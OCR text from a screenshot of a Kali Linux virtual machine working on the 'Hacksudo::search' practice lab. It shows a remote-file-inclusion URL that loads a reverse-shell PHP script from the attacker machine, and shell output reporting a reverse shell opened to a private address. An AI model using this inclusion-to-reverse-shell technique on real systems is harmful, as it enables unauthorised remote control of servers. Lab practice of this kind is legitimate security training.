 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:59
Hacksudo::search
http://10.10.10.11/search1.ph
kali@kali: ~
10.10.10.11/search1.php?me=http://10.10.10.5:1234/reverse.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home About Contact Search..
HackSudo Search box
JumpStation The web crawler with Google
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.10.10.5:8888 ERROR:
Shell connection terminated
Visit --> www.hacksudo.com
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$
Right Ctrl